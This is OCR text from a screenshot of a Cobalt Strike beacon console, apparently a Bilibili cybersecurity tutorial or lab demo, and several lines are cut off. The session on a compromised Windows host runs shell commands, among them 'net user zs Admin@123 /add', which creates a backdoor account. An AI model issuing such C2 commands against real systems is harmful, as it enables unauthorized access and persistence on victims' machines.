 网络安全免费学 bilibili
Cobalt Strike
external
192.168.83.137
192.168.83.137
192.168.83.137
日志X 监听器X Be
beacon> sleep 1
[*] Tasked beacon
[+] host called h
beacon> shell who
[*] Tasked beacon
[+] host called h
[+] received outp
刘萌萌的电脑\admin
beacon> shell ner
[*] Tasked beacon
[+] host called h
[+] received outp
'ner' 不是内部或外
或批处理文件。
beacon> shell net
[*] Tasked beacon
[+] host called h
[+] received outp
命令成功完成。
beacon> shell ner user zs Admin@123 /add
[*] Tasked beacon to run: ner user zs Admin@123 /add
[+] host called home, sent: 57 bytes
[+] received output:
'ner' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> shell net user zs Admin@123 /add
[*] Tasked beacon to run: net user zs Admin@123 /add
[+] host called home, sent: 57 bytes
[+] received output:
命令成功完成。
[刘萌萌的电脑] Admin */2940 last: 71ms
beacon>
搜索